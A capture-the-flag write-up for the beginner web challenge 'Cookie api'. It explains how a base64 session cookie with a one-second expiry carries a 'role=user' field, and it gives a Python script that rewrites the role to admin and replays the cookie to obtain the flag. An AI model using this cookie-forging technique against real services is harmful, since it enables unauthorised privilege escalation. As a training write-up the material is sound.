Cookie Api
This is a writeup of the web challenge Cookie api from the Security Valley CTF
Level: 1, Score: 15
Premise
This API here has a strange behavior. The endpoint /api/v1/init produces cookies. Ok! The /api/v1/store endpoint likes to eat cookies. LOL. Can you make it like your cookie too?
Link: http://pwnme.org:8888
Challenge links:
Observations
If we make an api call to the initendpoint, we cant see anything in the response body. If we instead look at the headers, we can see a session token, which looks like it’s encoded in base64 and a very short expiry date (1 second).  If we decode the base64 string, we find the following contents:
If we decode the base64 string, we find the following contents: 
Passing this token to the store endpoint gives us no response.
Solution
As we saw earlier, our session_token has the user role.
If we attempt to elevate our privileges by changing this role to something like admin for instance, we can see if it makes a difference.
We need to automate this however, since as we saw earlier, all this needs to be done in a second.
To do this, we can write a simple python script containing the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
import requests
import base64
make_cookie = requests.get("http://pwnme.org:8888/api/v1/init")
cookie_response = make_cookie.headers
session_token_contents = make_cookie.headers["Set-Cookie"].split(';')
session_token_only = session_token_contents[0].split('=')
base64_decoded_string = base64.b64decode(session_token_only[1]).decode("utf-8")
decoded_split_cookies = base64_decoded_string.split('&')
id_cookie = decoded_split_cookies[1].split('=')
to_encode = "role=admin&id="+id_cookie[1]
dastringie = to_encode.encode('ascii')
cookie_to_send = base64.b64encode(dastringie).decode("utf-8")
cookie_dict = {"session_token": cookie_to_send}
send_cookie = requests.get(url="http://pwnme.org:8888/api/v1/store", cookies=cookie_dict)
print(send_cookie.text)
Running this script gives us the following output:
Giving us our flag.
Tools used:
- python3
- CyberChef